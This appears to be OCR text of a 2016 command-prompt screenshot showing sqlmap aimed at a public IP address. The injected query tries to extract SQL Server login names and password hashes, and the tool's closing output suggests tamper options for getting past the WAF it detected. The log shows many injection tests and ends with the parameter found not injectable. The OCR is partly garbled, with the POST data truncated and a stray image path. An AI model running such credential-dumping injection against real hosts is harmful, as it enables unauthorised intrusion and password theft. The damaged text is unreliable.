 C:\WINDOWS\system32\cmd.exe
C:\sqlmap\sqlmap.py --url "http://54.187.223.208/" --data
nSubmit=Submit" -p txtUserName --sql-query="select name,master.sys.fn_sqlvarbasetostr(password_hash) from master.sys.sql_logins"
{1.0.6.51#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. D
evelopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:10:41
[12:10:41] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://54.187.223.208:80/Pages/Home.aspx'. Do you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n]
[12:11:18] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS/IDS
[12:11:18] [INFO] testing if the target URL is stable
[12:11:19] [WARNING] heuristic (basic) test shows that POST parameter 'txtUserName' might not be injectable
[12:11:20] [INFO] testing for SQL injection on POST parameter 'txtUserName'
[12:11:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:11:28] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[12:11:30] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:11:34] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[12:11:38] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[12:11:42] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[12:11:46] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[12:11:46] [INFO] testing 'MySQL inline queries'
[12:11:47] [INFO] testing 'PostgreSQL inline queries'
[12:11:48] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[12:11:48] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[12:11:52] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[12:11:55] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[12:11:59] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[12:12:02] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[12:12:06] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[12:12:10] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[12:12:14] [INFO] testing 'Oracle AND time-based blind'
[12:12:21] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[12:12:21] [WARNING] using unescaped version of the test because of zero knowledge of the back-end DBMS. You can try to explicitly set it with option '--dbms'
[12:13:13] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[12:14:11] [WARNING] POST parameter 'txtUserName' is not injectable
[12:14:11] [CRITICAL] all tested parameters appear to be not injectable. Try to increase '--level'/'--risk' values to perform more tests. Also, you can try to rerun by providing either a valid
value for option '--string' (or '--regexp'). If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could retry with an option '--tamper' (e.g. '--tamper
=space2comment')
[*] shutting down at 12:14:11
ENG
12:14
23/06/2016